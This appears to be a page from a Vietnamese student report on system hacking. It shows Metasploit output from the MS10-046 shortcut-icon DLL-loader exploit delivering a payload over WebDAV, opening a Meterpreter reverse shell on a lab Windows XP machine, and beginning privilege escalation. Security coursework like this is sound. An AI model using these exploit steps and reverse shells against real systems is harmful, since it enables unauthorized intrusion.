 Đề Tài : SysTem Hacking 18
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
[*] Sending directory multistatus for /EPzSUxdEj/ ...
[*] Received WebDAV PROPFIND request from 192.168.1.11:1663
/EPzSUxdEj/desktop.ini
[*] Sending 404 for /EPzSUxdEj/desktop.ini ...
[*] Sending LNK file to 192.168.1.11:1663 ...
[*] Received WebDAV PROPFIND request from 192.168.1.11:1663
/EPzSUxdEj/vncuNN.dll.manifest
[*] Sending 404 for /EPzSUxdEj/vncuNN.dll.manifest ...
[*] Sending DLL payload 192.168.1.11:1663 ...
[*] Received WebDAV PROPFIND request from 192.168.1.11:1663
/EPzSUxdEj/vncuNN.dll.123.Manifest
[*] Sending 404 for /EPzSUxdEj/vncuNN.dll.123.Manifest ...
[*] Sending stage (752128 bytes) to 192.168.1.11
[*] Meterpreter session 1 opened (192.168.1.10:4444 ->
192.168.1.11:1664) at
2011-07-20 10:22:16 +0700
msf exploit(ms10_046_shortcut_icon_dllloader) >sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- -----1 meterpreter x86/win32 NHANLD-XPnhanld@
NHANLD-XP 192.168.1.10:4444 -> 192.168.1.11:1664
msf exploit(ms10_046_shortcut_icon_dllloader) >sessions -i 1
[*] Starting interaction with 1...
Kiểm tra một số thông tin của máy victim và nâng quyền
meterpreter>getuid
Server username: NHANLD-XPnhanld
 